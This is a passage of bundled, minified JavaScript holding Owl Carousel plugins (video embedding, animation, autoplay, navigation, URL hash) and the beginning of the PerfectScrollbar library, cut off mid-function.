				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

